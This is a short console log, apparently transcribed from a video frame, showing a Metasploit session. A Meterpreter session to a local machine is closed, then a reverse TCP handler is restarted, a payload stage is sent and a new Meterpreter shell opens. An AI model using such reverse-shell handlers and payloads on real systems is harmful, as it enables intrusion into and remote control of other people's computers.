 C:\Users\singh\Downloads>exit
exit
meterpreter > close
Usage: close <channel_id>
Closes the supplied channel.
meterpreter > end
[-] Unknown command: end.
meterpreter > exit
[*] Shutting down Meterpreter...
[*] 192.168.43.50 - Meterpreter session 2 closed.  Reason: User exit
msf exploit(handler) > run
[*] Started reverse TCP handler on 192.168.43.173:3333
[*] Starting the payload handler...
[*] Sending stage (957487 bytes) to 192.168.43.50
[*] Meterpreter session 3 opened (192.168.43.173:3333 -> 192.168.43.50:10260) at 2017-07-24
0700
meterpreter >